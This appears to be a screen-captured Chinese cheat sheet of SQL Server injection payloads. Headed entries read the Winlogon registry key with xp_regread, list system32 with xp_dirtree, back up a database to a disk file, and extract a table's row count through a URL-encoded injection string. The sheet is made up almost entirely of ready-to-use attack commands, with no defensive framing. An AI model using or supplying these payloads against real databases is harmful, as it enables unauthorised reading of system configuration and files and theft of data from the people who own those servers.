
【读注册表】
exec master..xp_regread
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon','Userinit'
_____________________________________________________________
____________
【读取目录内容】
exec master..xp_dirtree 'c:\winnt\system32\',1,1
_____________________________________________________________
____________
【数据库备份】
backup database pubs to disk = 'c:\123.bak'
_____________________________________________________________
____________
【爆出长度】
And (Select char(124)%2BCast(Count(1) as
varchar(8000))%2Bchar(124) From D99_Tmp)=0
_____________________________________________________________